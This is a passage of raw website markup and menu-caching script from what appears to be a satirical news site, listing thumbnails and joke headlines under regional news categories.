data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/img_9247-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/05\/rh-exclusive-excerpt-phone-call-turnbull-trump\/\"  rel=\"bookmark\" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\">RH Exclusive: Excerpt from phone call between Turnbull and Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=677;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/08\/i-wasnt-wanking-i-was-self-isolating-paris-mayor-candidate-caught-on-video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/woman-4212552_960_720-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/woman-4212552_960_720-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/08\/i-wasnt-wanking-i-was-self-isolating-paris-mayor-candidate-caught-on-video\/\"  rel=\"bookmark\" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\">&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/16\/new-eu-regulations-will-require-all-new-houses-to-have-toulouse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New EU regulations will require all new houses to have Toulouse\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Demolition\" title=\"New EU regulations will require all new houses to have Toulouse\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/04\/Demolition-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/04\/Demolition-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/16\/new-eu-regulations-will-require-all-new-houses-to-have-toulouse\/\"  rel=\"bookmark\" title=\"New EU regulations will require all new houses to have Toulouse\">New EU regulations will require all new houses to have Toulouse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/23\/santa-to-be-denied-entry-to-u-k-under-proposed-points-system\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Santa to be denied entry to U.K. under proposed points system\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Surprised Santa\" title=\"Santa to be denied entry to U.K. under proposed points system\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Surprised-Santa-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Surprised-Santa-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/23\/santa-to-be-denied-entry-to-u-k-under-proposed-points-system\/\"  rel=\"bookmark\" title=\"Santa to be denied entry to U.K. under proposed points system\">Santa to be denied entry to U.K. under proposed points system<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/nato-leaders-issue-declaration-of-unity-against-donald-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NATO leaders issue declaration of unity against Donald Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Trump with manbun\" title=\"NATO leaders issue declaration of unity against Donald Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Trump-manbun-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Trump-manbun-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/nato-leaders-issue-declaration-of-unity-against-donald-trump\/\"  rel=\"bookmark\" title=\"NATO leaders issue declaration of unity against Donald Trump\">NATO leaders issue declaration of unity against Donald Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=10076;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/25\/pope-meets-bono-to-demand-he-removes-u2s-albums-from-his-itunes-account\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Bono\" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Bono-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Bono-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/25\/pope-meets-bono-to-demand-he-removes-u2s-albums-from-his-itunes-account\/\"  rel=\"bookmark\" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\">Pope meets Bono to demand he removes U2&#8217;s albums from his...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/27\/how-do-we-fill-workhouses-with-vulnerable-children-to-take-care-of-now-asks-irish-catholic-church\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Priest\" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Priest-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Priest-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/27\/how-do-we-fill-workhouses-with-vulnerable-children-to-take-care-of-now-asks-irish-catholic-church\/\"  rel=\"bookmark\" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\">How do we fill workhouses with vulnerable children to &#8220;take care...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/25\/irishman-confused-by-difference-between-abortions-and-prosecuting-women\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Irishman confused by difference between abortions and prosecuting women\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Irishman confused by difference between abortions and prosecuting women\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Angry-Man-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Angry-Man-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/25\/irishman-confused-by-difference-between-abortions-and-prosecuting-women\/\"  rel=\"bookmark\" title=\"Irishman confused by difference between abortions and prosecuting women\">Irishman confused by difference between abortions and prosecuting women<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/11\/14\/ryanair-cancels-flights-russia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryanair cancels all flights to Russia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ryanair cancels all flights to Russia\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/Ireland-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/Ireland-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/11\/14\/ryanair-cancels-flights-russia\/\"  rel=\"bookmark\" title=\"Ryanair cancels all flights to Russia\">Ryanair cancels all flights to Russia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=678;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces sanctions on Isle of Aran\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces sanctions on Isle of Aran\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" title=\"Dominic Raab announces sanctions on Isle of Aran\">Dominic Raab announces sanctions on Isle of Aran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/24\/mary-forced-to-give-birth-on-stable-floor-after-health-insurance-provider-refuses-to-cover-maternity\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/61VViuDbZXL._SX466_-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/61VViuDbZXL._SX466_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/middle-east\/\" class=\"td-post-category\" >Middle-East<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/24\/mary-forced-to-give-birth-on-stable-floor-after-health-insurance-provider-refuses-to-cover-maternity\/\"  rel=\"bookmark\" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\">Mary forced to give birth on stable floor after health insurance...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/22\/awkward-moment-for-joseph-as-jesus-gets-ancestry-uk-dna-testing-kit-for-christmas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/ancestry-testing-kit-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/ancestry-testing-kit-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/22\/awkward-moment-for-joseph-as-jesus-gets-ancestry-uk-dna-testing-kit-for-christmas\/\"  rel=\"bookmark\" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\">Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/17\/mary-and-joseph-arrested-for-health-tourism\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mary and Joseph arrested for health tourism\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mary and Joseph arrested for health tourism\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/mary-nativity-caged-mo_hpMain_20191209-230017_16x9_992-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/mary-nativity-caged-mo_hpMain_20191209-230017_16x9_992-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/17\/mary-and-joseph-arrested-for-health-tourism\/\"  rel=\"bookmark\" title=\"Mary and Joseph arrested for health tourism\">Mary and Joseph arrested for health tourism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://rochdaleherald.co.uk/international/">All</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="2163" href="https://rochdaleherald.co.uk/international/africa/">Africa</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="679" href="https://rochdaleherald.co.uk/international/america/">America</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="676" href="https://rochdaleherald.co.uk/international/asia/">Asia</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="681" href="https://rochdaleherald.co.uk/international/australia/">Australia</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="677" href="https://rochdaleherald.co.uk/international/europe/">Europe</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="10076" href="https://rochdaleherald.co.uk/international/ireland/">Ireland</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="678" href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="2323" href="https://rochdaleherald.co.uk/international/russia/">Russia</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/29/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain/" rel="bookmark" class="td-image-wrap " title="Tommy Robinson begins campaign to have himself deported from Spain"><img class="entry-thumb" src="[data-uri]" alt="" title="Tommy Robinson begins campaign to have himself deported from Spain" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/07/Tommy-Robinson-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/07/Tommy-Robinson-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/29/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain/" rel="bookmark" title="Tommy Robinson begins campaign to have himself deported from Spain">Tommy Robinson begins campaign to have himself deported from Spain</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/01/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship/" rel="bookmark" class="td-image-wrap " title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship"><img class="entry-thumb" src="[data-uri]" alt="" title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/11/bmw-owner-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/11/bmw-owner-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/01/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship/" rel="bookmark" title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship">Man that spent last month saying all lives matter furious at&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/17/trump-tells-reporters-that-hes-cured-megadeth/" rel="bookmark" class="td-image-wrap " title="Trump tells reporters that he&#8217;s cured Megadeth"><img class="entry-thumb" src="[data-uri]" alt="" title="Trump tells reporters that he&#8217;s cured Megadeth" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200617-124438_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200617-124438_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/17/trump-tells-reporters-that-hes-cured-megadeth/" rel="bookmark" title="Trump tells reporters that he&#8217;s cured Megadeth">Trump tells reporters that he&#8217;s cured Megadeth</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1258"><a href="https://rochdaleherald.co.uk/other/">Other News</a>
<ul class="sub-menu">
